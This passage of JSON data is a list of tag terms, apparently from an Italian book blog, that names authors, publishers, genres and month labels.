Leclaire"},{"term":"Deanike"},{"term":"Debbi Rawlins"},{"term":"Deborah Begali"},{"term":"Deborah Meyler"},{"term":"Debra Anastasia"},{"term":"Denise Aronica"},{"term":"Dennis Lehane"},{"term":"Diana Lama"},{"term":"Diletta Brizzi"},{"term":"Donatella Perullo"},{"term":"Donato Carrisi"},{"term":"Donna Mabry"},{"term":"Doris J. Lorenz"},{"term":"Dot Hutchison"},{"term":"E.Richards"},{"term":"E.S. Carter"},{"term":"Edizioni Anordest"},{"term":"Edizioni Il Papavero"},{"term":"Edizioni Smasher"},{"term":"Eilan Moon"},{"term":"Eleanor Webster"},{"term":"Eleonora Gaggero"},{"term":"Elisa Gentile"},{"term":"Elisabeth Hobbes"},{"term":"Elisabeth Naughton"},{"term":"Elisabetta Modena"},{"term":"Elizabeth May"},{"term":"Elizabeth Rolls"},{"term":"Ella Carey"},{"term":"Ella Maise"},{"term":"Ella S. Bennet"},{"term":"Elle Eloise"},{"term":"Ellen Berry"},{"term":"Ellie Cahill"},{"term":"Ellie Darkins"},{"term":"Emilia Marasco"},{"term":"Emilio Martini"},{"term":"Emily Bleeker"},{"term":"Emily Brontë"},{"term":"Emily Dubberley"},{"term":"Emily Lockhart"},{"term":"Emma Altieri"},{"term":"Emma Bianchi"},{"term":"Emma Darcy"},{"term":"Emmanuelle Dyson"},{"term":"Enrica Tesio"},{"term":"Enrico Galiano"},{"term":"Epic Fantasy YA"},{"term":"Eric Giacometti"},{"term":"Eric Rickstad"},{"term":"Erica Splindler"},{"term":"Erika Favaro"},{"term":"Erin Brady"},{"term":"Erotic Noir"},{"term":"Estelle Laure"},{"term":"Eve Berlin"},{"term":"Evelyn Storm"},{"term":"Extra"},{"term":"F\/M"},{"term":"FHHChallenge"},{"term":"Fabiola Danese"},{"term":"Faith Gibson"},{"term":"Fannucci Editore"},{"term":"Fantascienza cristiana"},{"term":"Fantasy epico"},{"term":"Fantasy per ragazzi"},{"term":"Faye Kellerman"},{"term":"Febbraio 2011"},{"term":"Federica Gnomo Twins"},{"term":"Federica Leva"},{"term":"Federico Inverni"},{"term":"Federico Negri"},{"term":"Felicia Watson"},{"term":"Ferrarella"},{"term":"Fioly Bocca"},{"term":"Fiona Lowe"},{"term":"Flaminia P. Mancinelli"},{"term":"Flavia Cocchi"},{"term":"Frances Whiting"},{"term":"Francesca Baldacci"},{"term":"Francesca Barra"},{"term":"Francesca Di Raimondo"},{"term":"Francesca Rossini"},{"term":"G.A. Hauser"},{"term":"G.L. Barone"},{"term":"G.N.Chevalier"},{"term":"Gail Whitiker"},{"term":"Garrett Leigh"},{"term":"Gemma Townley"},{"term":"Georgina Devon"},{"term":"Giampaolo Morelli"},{"term":"Gianluca Morozzi"},{"term":"Gianluca Turconi"},{"term":"Ginger Scott"},{"term":"Ginn Hale"},{"term":"Giordano Alfonso Ricci"},{"term":"Giorgia Cates"},{"term":"Giovanna Mazzilli"},{"term":"Giselle Ellis"},{"term":"Giuditta Ross"},{"term":"Giugno 2022"},{"term":"Giulia Amaranto"},{"term":"Giulia Dell'Uomo"},{"term":"Giulia Rizzi"},{"term":"Gotens"},{"term":"Grazia Cioce"},{"term":"Gruppo Armando Curcio Editore"},{"term":"Guanda"},{"term":"H.J. Holt"},{"term":"Heather MacAllister"},{"term":"Heidi Rice"},{"term":"Helas Maur"},{"term":"Helen Bianchin"},{"term":"Helen Brooks"},{"term":"Helen Fielding"},{"term":"Hellen Pollard"},{"term":"Horror - Gotica"},{"term":"Hot Regency"},{"term":"Hot Secrets"},{"term":"Humor"},{"term":"I.M. Another"},{"term":"Ilaria Palmosi"},{"term":"Ilenia Provenzi"},{"term":"Indigo Project"},{"term":"Introvabili"},{"term":"Irene Pecikar"},{"term":"Irene Vanni"},{"term":"Isabel C. Alley"},{"term":"Isabella Fracon"},{"term":"Island Tales Press"},{"term":"J. A. Redmerski"},{"term":"J. Daniels"},{"term":"J. P. Barnaby"},{"term":"J.C. Reed"},{"term":"J.C.Casalini"},{"term":"J.D. Horn"},{"term":"J.D. Robb"},{"term":"J.H. Knight"},{"term":"J.S. Finley"},{"term":"J.S.Cooper"},{"term":"Jacqueline Navin"},{"term":"Jacques Ravenne"},{"term":"Jacquie D'Alessandro"},{"term":"James Douglas"},{"term":"James Swallow"},{"term":"Jamie Denton"},{"term":"Jamie Fessenden"},{"term":"Jamie Sobrato"},{"term":"Jan Moran"},{"term":"Jane Lythell"},{"term":"Jane Seville"},{"term":"Janeth G.S."},{"term":"Janette Kenny"},{"term":"Janey Chapel"},{"term":"Janice Lynn"},{"term":"Jasmine Warga"},{"term":"Jason Matthews"},{"term":"Jason Segel"},{"term":"Jay Bell"},{"term":"Jay Kirkpatrick"},{"term":"Jay Kristoff"},{"term":"Jean C. Joachim"},{"term":"Jeanne Ryan"},{"term":"Jen Klein"},{"term":"Jennie Adams"},{"term":"Jennie Lucas"},{"term":"Jennifer E. Smith"},{"term":"Jennifer McQuiston"},{"term":"Jennifer Queen"},{"term":"Jennifer Sage."},{"term":"Jennifer Taylor"},{"term":"Jenny Colgan"},{"term":"Jessica Brody."},{"term":"Jessica Spotswood"},{"term":"Jessica Tom"},{"term":"Jewel E. Ann"},{"term":"Jill Ciment"},{"term":"Jimmy Rice"},{"term":"Jio Sarah"},{"term":"Jo Jakeman"},{"term":"Jo Nesbo"},{"term":"Joanna Barnard"},{"term":"Joanna Neil"},{"term":"John Simpson"},{"term":"John Verdon"},{"term":"John le Carré"},{"term":"Joseph Delaney"},{"term":"José Rodrigues dos Santos"},{"term":"Joyce Maynard"},{"term":"Jule McBride"},{"term":"Jules Stanbridge"},{"term":"Jules Verne"},{"term":"Julie Buxbaum"},{"term":"Julie Cohen"},{"term":"Julie Lawson Timmer"},{"term":"Julie Murphy"},{"term":"Julie Plec"},{"term":"Juliette Sobanet"},{"term":"K.A. Mitchell"},{"term":"K.C. Lynn"},{"term":"K.M. Neuhold"},{"term":"KA Merikan"},{"term":"Kade Boehme"},{"term":"Kahlen Aymes"},{"term":"Kait Ballenger"},{"term":"Karen Anders"},{"term":"Karen Kingsbury"},{"term":"Karen Rinaldi"},{"term":"Karen Viggers"},{"term":"Karin Baine"},{"term":"Karin Tabke"},{"term":"Kass Morgan"},{"term":"Kate Aaron"},{"term":"Kate Atkinson"},{"term":"Kate Forster"},{"term":"Kate Hoffman"},{"term":"Kate McMurray"},{"term":"Kate Meader"},{"term":"Katharina Hagena"},{"term":"Katharine McGee"},{"term":"Katherine Rundell"},{"term":"Katie Khan"},{"term":"Katja Millay"},{"term":"Katrina Cudmore"},{"term":"Kayla Perrin"},{"term":"Keihra Palevi"},{"term":"Ken Follett"},{"term":"Kennedy Ryan"},{"term":"Kevin Brooks"},{"term":"Kevin Kwan"},{"term":"Kim Van Alkemade"},{"term":"Kimberly Lang"},{"term":"Kimberly McCreight"},{"term":"Kirsten Miller"},{"term":"Kris Kennedy"},{"term":"Kristin Harmel"},{"term":"Kylie Brant"},{"term":"L.E. Bross"},{"term":"L.J.Sellers"},{"term":"L.K. Hamilton"},{"term":"LGBTQ"},{"term":"La Ponga Edizioni"},{"term":"Laini Taylor"},{"term":"Lara Temple"},{"term":"Lars Kepler"},{"term":"Laura Kinsale"},{"term":"Laura Madeleine"},{"term":"Laura Tait"},{"term":"Laura Wiess"},{"term":"Laurelin McGee"},{"term":"Lauren Graham"},{"term":"Lauren Royal"},{"term":"Lauren Weisberger"},{"term":"Laurie Benson"},{"term":"Laurie Halse Anderson"},{"term":"Lavinia Brilli"},{"term":"Leah Fleming"},{"term":"Leah Konen"},{"term":"Legal Thriller"},{"term":"Leigh Bardugo"},{"term":"Leigh Lora"},{"term":"Leila Sales"},{"term":"Lena Manta"},{"term":"Leone"},{"term":"Lesley Truffle"},{"term":"Letizia Loi"},{"term":"Letizia Triches"},{"term":"Lewis Carroll"},{"term":"Lexa Hillyer"},{"term":"Liane Moriarty"},{"term":"Lidia Di Simone"},{"term":"Liliana Marchesi"},{"term":"Linda Castillo"},{"term":"Linda Ferrer"},{"term":"Linda Howard"},{"term":"Lisa Genova"},{"term":"Lisa Lorenzi"},{"term":"Lisa Stromme"},{"term":"Lisetta Renzi"},{"term":"Little Redbird"},{"term":"Livio Gambarini"},{"term":"Liz Fielding"},{"term":"Liz Trenow"},{"term":"Lois Lowry"},{"term":"Lorena Bianchi"},{"term":"Lorenza Bernardi"},{"term":"Lorenzo Beccati"},{"term":"Lorenzo Visconti"},{"term":"Lori Borrill"},{"term":"Louise Bay"},{"term":"Luca Centi"},{"term":"Luca Guardabascio"},{"term":"Lucia Cantoni"},{"term":"Lucia Squitieri"},{"term":"Lucie Whitehouse"},{"term":"Lucinda Brant"},{"term":"Lucy Ashford"},{"term":"Lucy Clark"},{"term":"Lucy Ryder"},{"term":"Luglio 2020"},{"term":"Luglio 2021"},{"term":"Luisa D."},{"term":"Luisa Scrofani"},{"term":"M.A.Monroe"},{"term":"M.D. Grimm"},{"term":"M.G. Reyes"},{"term":"M.J. Rose"},{"term":"M.P.Black"},{"term":"M.R. Carey"},{"term":"Maddalena Cafaro"},{"term":"Maggie Cox"},{"term":"Maggie Robinson"},{"term":"Maggio 2021"},{"term":"Mandi Beck"},{"term":"Mandy Baggot"},{"term":"Marc Levy"},{"term":"Marci Lyn Curtis"},{"term":"Marco Buticchi"},{"term":"Marco Del Bucchia Editore"},{"term":"Marco Tomatis"},{"term":"Margaret Mallory"},{"term":"Margherita De Bac"},{"term":"Margo Maguire"},{"term":"Margot Lee Shetterly"},{"term":"Maria Claudia Sarritzu"},{"term":"Maria Venturi"},{"term":"Marian Izaguirre"},{"term":"Mariana Zapata"},{"term":"Marie Albes"},{"term":"Mark Lawrence"},{"term":"Markus Zusak"},{"term":"Martin Milk"},{"term":"Martin Rua"},{"term":"Mary Simses"},{"term":"Marzo 2022"},{"term":"Mathias P. Sagan"},{"term":"Matteo Di Giulio"},{"term":"Matthew Crow"},{"term":"Max Monroe"},{"term":"Max Vos"},{"term":"Max Walker"},{"term":"Meg Donohue"},{"term":"Megan Frampton"},{"term":"Melanie Harlow"},{"term":"Melissa Grey"},{"term":"Melody Anne"},{"term":"Mercedes Pinto Maldonado"},{"term":"Mezzotints Ebook"},{"term":"Mia Marlowe"},{"term":"Mia Valenti"},{"term":"Micheal Connelly"},{"term":"Michele Hauf"},{"term":"Michelle Rowen"},{"term":"Michelle Smart"},{"term":"Mila Gray"},{"term":"Milena Edizioni"},{"term":"Miriam Ghezzi"},{"term":"Miti"},{"term":"Monica Brizzi"},{"term":"Monica Burns"},{"term":"Moriah McStay"},{"term":"Music Romance"},{"term":"N.J. Lysk"},{"term":"NIck Alexander"},{"term":"Nadia Marks"},{"term":"Nancy Naigle"},{"term":"Nancy Robards Thompson"},{"term":"Natascia Lucchetti"},{"term":"Natascia Luchetti"},{"term":"Natasha Preston"},{"term":"Nathalie Anderson"},{"term":"Nerea Riesco"},{"term":"Niccolò Machiavelli"},{"term":"Nicola Doherty"},{"term":"Nicola Verde"},{"term":"Nicole Jordan"},{"term":"Nicole Milton"},{"term":"Nikka Michaels"},{"term":"Nikki Owen"},{"term":"Nina George"},{"term":"Nina Harrington"},{"term":"Nina Levine"},{"term":"Nykyo"},{"term":"Olivia Dade"},{"term":"Ophiere"},{"term":"Ottobre 2020"},{"term":"P.C. Cast"},{"term":"P.Jordan"},{"term":"Pamela Redmond Satran"},{"term":"Paola Barbato"},{"term":"Paola Velo"},{"term":"Paolo Roversi"},{"term":"Parigi\u0026Sozzi"},{"term":"Patricia Cornwell"},{"term":"Patricia Frances Rowell"},{"term":"Patricia Gaffney"},{"term":"Patricia Ryan"},{"term":"Patrick Lee"},{"term":"Patrizia Emilitri"},{"term":"Paul Pilkington"},{"term":"Paula Quinn"},{"term":"Pellegrino Dormiente"},{"term":"Philip Reeve"},{"term":"Piergiorgio Di Cara"},{"term":"R. Cooper"},{"term":"R.S.Grey"},{"term":"Rachel Joyce"},{"term":"Rachel McIntyre"},{"term":"Raffaella Fenoglio"},{"term":"Ragazzi"},{"term":"Raye Morgan"},{"term":"Remmy Duchene"},{"term":"Riley Hart"},{"term":"Rinda Elliott"},{"term":"Rita Carla Francesca Monticelli"},{"term":"Roan Parrish"},{"term":"Robert Harris"},{"term":"Robin Daniels"},{"term":"Robin Saxon"},{"term":"Robin York"},{"term":"Rocco Papa"},{"term":"Roisin Meaney"},{"term":"Romance drammatico"},{"term":"Romanzo fiabesco"},{"term":"Romanzo filosofico\/psicologico"},{"term":"Rosa Campanile"},{"term":"Rosalind Abel"},{"term":"Rosemary Carter"},{"term":"Rosemary Rogers"},{"term":"Rosita Romeo"},{"term":"Rossella Gallotti"},{"term":"Rowan Speedwell"},{"term":"Roxanne St. Claire"},{"term":"Rush of love"},{"term":"Ruta Sepetys"},{"term":"Ryan Graudin"},{"term":"S. Jae-Jones"},{"term":"S. K. Falls"},{"term":"S.G. Sabanna"},{"term":"SJ Himes"},{"term":"Sam Binnie"},{"term":"Samantha Ann King"},{"term":"Samantha Chase"},{"term":"Samantha M. Swatt"},{"term":"Samantha Vérant"},{"term":"Sandrine Gasq-Dion"},{"term":"Sandy Hall"},{"term":"Sandy Sullivan"},{"term":"Santino Hassen"},{"term":"Sara Dardikh"},{"term":"Sara Di Cara Adelfio"},{"term":"Sara Di Furia"},{"term":"Sara D’Amario"},{"term":"Sara Gazzini"},{"term":"Sara Santinato"},{"term":"Sara York"},{"term":"Sarah A. Denzil"},{"term":"Sarah Barnardiello"},{"term":"Sarah Bernadinello"},{"term":"Sarah Elliott"},{"term":"Sarah Lotz"},{"term":"Sarah Madison"},{"term":"Sarah Mayberry"},{"term":"Savanna Fox"},{"term":"Science Fiction"},{"term":"Scott Pratt"},{"term":"Sean Michael"},{"term":"Serena Crescenzi"},{"term":"Serena Di Caprio"},{"term":"Serena Nobile"},{"term":"Shannon West"},{"term":"Sharon Pivetta"},{"term":"Sharon Sala"},{"term":"Sheila O'Flanagan"},{"term":"Sheila Roberts"},{"term":"Shirley Jump"},{"term":"Sibel Hodge"},{"term":"Sierra Simone"},{"term":"Silvia Casini"},{"term":"Silvia Cossio"},{"term":"Silvia Menini"},{"term":"Silvia Violet"},{"term":"Simon Scarrow"},{"term":"Simon Toyne"},{"term":"Simona Busto"},{"term":"Simona Friio"},{"term":"Simona Toma"},{"term":"Skye Warren"},{"term":"Sloane Kennedy"},{"term":"Sofia Viscardi"},{"term":"Solace Ames"},{"term":"Sophie Hannah"},{"term":"Sophie Jaff"},{"term":"Sophie Jomain"},{"term":"Sophie Martin"},{"term":"Sophie Nicholls"},{"term":"Stefania Mastroianni"},{"term":"Stefania Nascimbeni"},{"term":"Stefania Siano"},{"term":"Stefano Iacuessa"},{"term":"Stefano Santarsiere"},{"term":"Stephanie Chong"},{"term":"Stephanie Hudson"},{"term":"Stephanie Tyler"},{"term":"Stuart Reardon"},{"term":"Sue Moorcroft"},{"term":"Sue Watson"},{"term":"Sullivans"},{"term":"Susan Crosby"},{"term":"Susan Ee"},{"term":"Susan Lewis"},{"term":"Susan Williams"},{"term":"Susanne Collins"},{"term":"Susanne Winnacker"},{"term":"T. Baggins"},{"term":"T.J. Klune"},{"term":"TA Moore"},{"term":"Tamara Ireland Stone"},{"term":"Tami Hoag"},{"term":"Tantalus"},{"term":"Tarryn Fisher"},{"term":"TeamTrent"},{"term":"Tere Michaels"},{"term":"Teresa Mummert"},{"term":"Teri Brown"},{"term":"Terri George"},{"term":"Tess Gerritsen"},{"term":"Tibby Armstrong"},{"term":"Tillie Cole"},{"term":"Tina Reber"},{"term":"Tiziana Cazziero"},{"term":"Tiziana Sibilla"},{"term":"Tom Wood"},{"term":"Toni Griffin"},{"term":"Tracy Bloom"},{"term":"Tracy Buchanan"},{"term":"Tracy Ryan"},{"term":"Tracy Wolff"},{"term":"Trish Morey"},{"term":"Umberto Eco"},{"term":"Ursula Poznanski"},{"term":"Use Lahoz"},{"term":"V.E. Schwab"},{"term":"V.L.Thompson"},{"term":"VIRGIBOOKS"},{"term":"Valentina Fontana"},{"term":"Valeria Diurno"},{"term":"Valeria Montaldi"},{"term":"VandA ePublishing"},{"term":"Vertigo"},{"term":"Victoria Fox"},{"term":"Victoria Parker"},{"term":"Victoria Sue"},{"term":"Victoria Van Tiem"},{"term":"Victory Storm"},{"term":"Vina Jackson"},{"term":"Vincenza Lancione"},{"term":"Violet Nightfall"},{"term":"Virginia Heath"},{"term":"Virginia de Winter"},{"term":"Vonda Sinclair"},{"term":"Walt Disney Company Italia"},{"term":"Walter Scott"},{"term":"Wendy Walker"},{"term":"Words Edizioni"},{"term":"Workshop"},{"term":"Wulf Dorn"},{"term":"Young"},{"term":"Zoe Sugg"},{"term":"Zoom"},{"term":"Zoom Filtri"},{"term":"amazon"},{"term":"bookEco Media"},{"term":"critica letteraria"},{"term":"ottobre 2021"},{"term":"Émile Zola"},{"term":"#odioleserieinterrotte"},{"term":"2014"},{"term":"2015"},{"term":"2017"},{"term":"A nteprima"},{"term":"A. G. Riddle"},{"term":"A. Rice"},{"term":"A. V. Geiger"},{"term":"A. Zavarelli"},{"term":"A.D. Justice"},{"term":"A.E.VIA"},{"term":"A.Eames"},{"term":"A.J. Finn"},{"term":"A.J. Thomas"},{"term":"A.L.Martin"},{"term":"A.Major"},{"term":"A.Mather"},{"term":"A.Oliver"},{"term":"A.S. Twinblack"},{"term":"A.Scott"},{"term":"A.V. Stone"},{"term":"Abbi Waxman"},{"term":"Abbie Rushton"},{"term":"Abby Clements"},{"term":"Abi Oliver"},{"term":"Abraham B. Yehoshua"},{"term":"Adam Croft"},{"term":"Adelaide Cole"},{"term":"Adriana Locke"},{"term":"Adriana Mather"},{"term":"Adriana Pitacco"},{"term":"Adrienne Giordano"},{"term":"Adult"},{"term":"Agnès Ledig"},{"term":"Agosto 2011"},{"term":"Aimee Agresti"},{"term":"Aimee Carson"},{"term":"Aina Sensi"},{"term":"Aj Pearce"},{"term":"Albatros"},{"term":"Alberto Beruffi"},{"term":"Alberto Camerra"},{"term":"Aldo Costa"},{"term":"Alejandra Balsa"},{"term":"Alejandro Parisi"},{"term":"Alessandra Bazardi"},{"term":"Alessandra Celentano"},{"term":"Alessandra Fortunato"},{"term":"Alessandra Merighi"},{"term":"Alessandra Migliozzi"},{"term":"Alessandra Pasqualotto"},{"term":"Alessandra Redaelli"},{"term":"Alessandra Sala"},{"term":"Alessandra Selmi"},{"term":"Alessandro Bongiorni"},{"term":"Alessandro D'Avenia"},{"term":"Alessandro D’Avenia"},{"term":"Alessandro Falzani"},{"term":"Alessandro Gallenzi"},{"term":"Alessandro Mazzurana"},{"term":"Alessandro Noseda"},{"term":"Alessandro Perissinotto"},{"term":"Alessandro Q. Ferrari"},{"term":"Alessia Biagioni"},{"term":"Alessia Cucè"},{"term":"Alessio Cuffaro"},{"term":"Alessio Del Debbio"},{"term":"Alessio Filisdeo"},{"term":"Alex Brunkhorst"},{"term":"Alex Capus"},{"term":"Alex Kava"},{"term":"Alex Vella"},{"term":"Alexandra Adornetto"},{"term":"Alexandra Burt"},{"term":"Alexandra Dahl"},{"term":"Alexandra Oliva"},{"term":"Alexandra Steel"},{"term":"Alexandrea Weis"},{"term":"Alexis Harrington"},{"term":"Ali Harris"},{"term":"Ali Land"},{"term":"Alice Adams"},{"term":"Alice Berdini"},{"term":"Alice Chimera"},{"term":"Alice De Cecchi"},{"term":"Alice Elle"},{"term":"Alice Feeney"},{"term":"Alice Gaines"},{"term":"Alice Montgomery"},{"term":"Alice Oseman"},{"term":"Alice Ranucci"},{"term":"Alice Vezzani"},{"term":"Alice attraverso lo specchio"},{"term":"Alicia Dawn"},{"term":"Aline Ohanesian"},{"term":"Alisa Grey"},{"term":"Alison Belsham"},{"term":"Alison Jean Lester"},{"term":"Alison Richardson"},{"term":"Alissa Johnson"},{"term":"Allegiant"},{"term":"Allen Zadoff"},{"term":"Allie Larkin"},{"term":"Allie Mcallister"},{"term":"Allison Belsham"},{"term":"Allison Leotta"},{"term":"Allison Pataki"},{"term":"Allison Winn Scotch"},{"term":"Ally Blake"},{"term":"Alma De Luz"},{"term":"Alma Katsu"},{"term":"Alwyn Hamilton"},{"term":"Alycia Berger"},{"term":"Alyssa Cole"},{"term":"Alyssa Sheinmel"},{"term":"Amanda Berry"},{"term":"Amanda Cinelli"},{"term":"Amanda Foy"},{"term":"Amanda Jennings"},{"term":"Amanda Quick"},{"term":"Amanda Reynolds"},{"term":"Amber Kell"},{"term":"Amelia Drake"},{"term":"Amelia R."},{"term":"Amheliie"},{"term":"Amori e Motori"},{"term":"Amy Bratley"},{"term":"Amy Brill"},{"term":"Amy Gentry"},{"term":"Amy Lloyd"},{"term":"Amy Reed"},{"term":"Amy Tan"},{"term":"Amélie"},{"term":"Andrea Alfonso"},{"term":"Andrea Atzori"},{"term":"Andrea Bolter"},{"term":"Andrea Carlo Cappi"},{"term":"Andrea Cremer"},{"term":"Andrea De Carlo"},{"term":"Andrea Pilotta"},{"term":"Andrea Schiavone"},{"term":"Andrea Sperelli"},{"term":"Andrea Tamietti"},{"term":"Andreas Eschbach"},{"term":"Andreas Forh"},{"term":"Andrew Fukuda"},{"term":"Andrew Hart"},{"term":"Andrew Lane"},{"term":"Andrew Levine"},{"term":"Andrew Martin"},{"term":"Andrew Mayne"},{"term":"Andrzej Sapkowski"},{"term":"Andy Jones"},{"term":"Andy Weir"},{"term":"Angel Martinez"},{"term":"Angela Di Bartolo"},{"term":"Angela Fassio"},{"term":"Angela G. Di Maio"},{"term":"Angela Lezzi"},{"term":"Angela P. Fassio"},{"term":"Angela Rosa"},{"term":"Angeles Mastretta"},{"term":"Angelique Jurd"},{"term":"Angelo Calvino"},{"term":"Anisha Rai"},{"term":"Anita Nair"},{"term":"Anita Rau Badami"},{"term":"Anite Leon"},{"term":"Ann Gallagher"},{"term":"Ann Kidd Taylor"},{"term":"Ann Major"},{"term":"Ann Morgan"},{"term":"Ann Owen"},{"term":"Anna Bulgaris"},{"term":"Anna Carey"},{"term":"Anna Cherubini"},{"term":"Anna Chiara Gambini"},{"term":"Anna Chiatto"},{"term":"Anna Day"},{"term":"Anna Del Mar"},{"term":"Anna Faye"},{"term":"Anna G."},{"term":"Anna Gavalda"},{"term":"Anna Genchi"},{"term":"Anna Harris"},{"term":"Anna Hope"},{"term":"Anna Ieva"},{"term":"Anna Jansson"},{"term":"Anna Luisa Pignatelli"},{"term":"Anna Snoekstra"},{"term":"Anna Zarlenga"},{"term":"Anna- Marie McLemore"},{"term":"Annabelle Jacobs"},{"term":"Annalisa Seveso"},{"term":"Annamaria Trevale"},{"term":"Anne Ashley"},{"term":"Anne Corlett"},{"term":"Anne Fraser"},{"term":"Anne Freytag"},{"term":"Anne McAllister"},{"term":"Anne O'Neil"},{"term":"Annie Darling"},{"term":"Annie Robertson"},{"term":"Annie Vlaydon"},{"term":"Annina R."},{"term":"Anthony Marra"},{"term":"Antonella Boralevi"},{"term":"Antonella Ghidini"},{"term":"Antonella Iuliano"},{"term":"Antonella Maia"},{"term":"Antonella Senese"},{"term":"Antonia Romagnoli"},{"term":"Antonietta Mirra"},{"term":"Antonietta Tamburrino"},{"term":"Antonio Aschiarolo"},{"term":"Antonio Benforte"},{"term":"Antonio Casanova"},{"term":"Antonio Del Greco"},{"term":"Antonio Forcellino"},{"term":"Antonio Invernici"},{"term":"Antonio Lanzetta"},{"term":"Antonio Mazini"},{"term":"Antonio Moresco"},{"term":"Antonio Pagliaro"},{"term":"Antonio Polosa"},{"term":"Antonio Santoro"},{"term":"Anya M. Silver"},{"term":"Anya Ross"},{"term":"Apocalittico"},{"term":"Aprile 2022"},{"term":"Araminta Hall"},{"term":"Arduino Sacco Editore"},{"term":"Arianna Gallo"},{"term":"Arianna Leoni"},{"term":"Arianna Mechelli"},{"term":"Armando Comi"},{"term":"Arnold"},{"term":"Arpeggio Libero"},{"term":"Arthur Conan Doyle"},{"term":"Asa Hellberg"},{"term":"Ashey Royer"},{"term":"Ashley Hay"},{"term":"Ashley Jade"},{"term":"Ashlyn Kane"},{"term":"Asia Stella"},{"term":"Atticus"},{"term":"Audrey Vernon"},{"term":"Auguri Angela"},{"term":"Aurora Ballarin"},{"term":"Aurora Gray"},{"term":"Aurélie Valognes"},{"term":"Autori Riuniti"},{"term":"Ava March"},{"term":"Avon Gale"},{"term":"Aya Ling"},{"term":"Azzurra Targa"},{"term":"B. Andre"},{"term":"B.Barton"},{"term":"B.Bretton"},{"term":"B.Burton"},{"term":"B.Chase"},{"term":"BB Easton"},{"term":"Babelcube"},{"term":"Baldini \u0026 Castoldi"},{"term":"Bali Kaur Jaswal"},{"term":"Banana Yoshimoto"},{"term":"Banks"},{"term":"Barbara Abel"},{"term":"Barbara Bolzan"},{"term":"Barbara Claypole White"},{"term":"Barbara Frale"},{"term":"Barbara Hambly"},{"term":"Barbara Merzger"},{"term":"Barbara Metzger"},{"term":"Barbara Monajem"},{"term":"Barbara Palmer"},{"term":"Barbara Sarri"},{"term":"Barbara Sessini"},{"term":"Barbara Solinas"},{"term":"Barry Eisler"},{"term":"Batsceba Hardy"},{"term":"Bauling"},{"term":"Bear Grylls"},{"term":"Beatrice Mariani"},{"term":"Beatrice Masini"},{"term":"Beatrice Simonetti"},{"term":"Beatriz Williams"},{"term":"Becky Albertalli"},{"term":"Becky Masterman"},{"term":"Beira Raven"},{"term":"Bell Alden"},{"term":"Bella Veronese"},{"term":"Ben Sanders"},{"term":"Benedetta Bonfiglioli"},{"term":"Benedetta Cipriano"},{"term":"Benedetti Clea"},{"term":"Benjamin Ludwig"},{"term":"Benjamin Zafra"},{"term":"Benji \u0026 Fede"},{"term":"Beppe Quintini"},{"term":"Bernhard Aichner"},{"term":"Bernie Su"},{"term":"Beth Ehemann"},{"term":"Beth Hoffman"},{"term":"Beth Miller"},{"term":"Beth Revis"},{"term":"Beverly Jenkins"},{"term":"Bianca Cataldi"},{"term":"Bianca Garavelli"},{"term":"Bianca Rita Cataldi"},{"term":"Billy Moore"},{"term":"Blanca Busquets"},{"term":"Blanket Fort Press"},{"term":"Blogathon"},{"term":"Bollati Boringhieri"},{"term":"Bompiani"},{"term":"Bonnie Dee"},{"term":"Bonnie MacBird"},{"term":"Book Sprint Edizioni"},{"term":"Brad Meltzer"},{"term":"Brad Parks"},{"term":"Brad Tanner"},{"term":"Bram Stoker"},{"term":"Braun"},{"term":"Brenda Bowen"},{"term":"Brenda Mill"},{"term":"Brianna Wolfson"},{"term":"Bridget Nellan"},{"term":"Brigham Vaughn"},{"term":"Brignull Irena"},{"term":"Brit Bennett"},{"term":"Brittany Geragotelis"},{"term":"Brodi Ashton"},{"term":"Bronwyn Jameson"},{"term":"Brooke Davis"},{"term":"Brooke McKinley"},{"term":"Bruce DeSilva"},{"term":"Bruce Goldstein"},{"term":"Bruno De Stefano"},{"term":"C. Deleau"},{"term":"C.A.Porter"},{"term":"C.Cassidy"},{"term":"C.Collins"},{"term":"C.Connelly"},{"term":"C.Coulter"},{"term":"C.Dalton"},{"term":"C.E.A. Bennet"},{"term":"C.J. Carmichael"},{"term":"C.J. Tudor"},{"term":"C.Lamb"},{"term":"C.Phillips"},{"term":"Caisey Quinn"},{"term":"Caleb Carr"},{"term":"Calia Read"},{"term":"Callie Croix"},{"term":"Camilla D'Amore"},{"term":"Camilla Dell'Orto Necchi"},{"term":"Camilla Läckberg"},{"term":"Camilla Morgan Davis"},{"term":"Camille Aubray"},{"term":"Candace Havens"},{"term":"Candice Camp"},{"term":"Candice Proctor"},{"term":"Candida Notte"},{"term":"Cara Nicoletti"},{"term":"Cara Summers"},{"term":"Carla Cassidy"},{"term":"Carla Vangelista"},{"term":"Carla Vistarini"},{"term":"Carlo Aldo Nava"},{"term":"Carlo Parri"},{"term":"Carlo Peparello"},{"term":"Carlo Vicenzi"},{"term":"Carlos Vila Sexto"},{"term":"Carlotta Pistone"},{"term":"Carlotta Pugi"},{"term":"Carmelita Fioretto"},{"term":"Carmen Jenner"},{"term":"Carmen Laterza"},{"term":"Carol M. Tanzman"},{"term":"Carola Wimmer"},{"term":"Carole Lanham"},{"term":"Carole Radziwill"},{"term":"Carolina De Robertis"},{"term":"Carolina Garcia-Aguilera"},{"term":"Carolina Giorgi"},{"term":"Caroline Cross"},{"term":"Caroline Eriksson"},{"term":"Caroline Kepnes"},{"term":"Caroline Kimberly"},{"term":"Caroline Wallace"},{"term":"Carolyn Brown"},{"term":"Carolyne Larrington"},{"term":"Carragh Sheridan"},{"term":"Carrie Alexander"},{"term":"Carsten Stroud"},{"term":"Carvinato"},{"term":"Casey McQuiston"},{"term":"Casey Sherman"},{"term":"Cass Green"},{"term":"Cassidy"},{"term":"Cassie Miles"},{"term":"Cat Contrell"},{"term":"Cat Martin"},{"term":"Catena Fiorello"},{"term":"Caterina Simonsen."},{"term":"Cath Crowley"},{"term":"Catherine O'Connell"},{"term":"Catherine Spencer"},{"term":"Cathy Kelly"},{"term":"Catiuscia Rosati"},{"term":"Catt Ford"},{"term":"Cavinato Editore"},{"term":"Caz Frear"},{"term":"Cecicilia Vinesse"},{"term":"Cecilia Ahern"},{"term":"Cecilia K."},{"term":"Celeste Giampietro Collins"},{"term":"Centauria"},{"term":"Cento Autori"},{"term":"Cesare Beccaria"},{"term":"Cesca Major"},{"term":"Chamberlain"},{"term":"Chamed"},{"term":"Charlene Sands"},{"term":"Charles Baudelaire"},{"term":"Charles Dickens"},{"term":"Charlotte Betts"},{"term":"Charlotte Douglas"},{"term":"Charlotte Featherstone"},{"term":"Charlotte Hawkes"},{"term":"Charlotte Link"},{"term":"Charlotte Nash"},{"term":"Charlotte Stein"},{"term":"Chelsea Fine"},{"term":"Cheryl Holt"},{"term":"Chesley B.Sully Sullenberger"},{"term":"Chiara 